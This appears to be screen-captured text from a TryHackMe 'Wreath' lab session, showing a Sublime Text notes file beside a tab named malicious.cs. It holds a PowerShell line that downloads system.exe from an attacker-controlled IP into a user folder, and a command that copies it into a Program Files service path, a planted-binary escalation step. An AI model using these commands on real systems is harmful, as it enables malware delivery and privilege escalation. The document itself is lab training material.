 TryHackMe | Wreath - ...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
04:49 PM
~/TryHackMe/Wreath/notes.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.py 49248.txt malicious.cs
16 MAC Address: 02:F0:08:A8:FD:B9 (Unknown)
17
18
19
20 powershell -c "(New-Object Net.WebClient).DownloadFile('http://10.50.88.108/system.exe','C:\users\thomas\system.exe')"
21
22
23
24
25 copy system.exe "C:\Program Files (x86)\System Explorer\system.exe"
Line 22, Column 1
Tab Size: 4
Python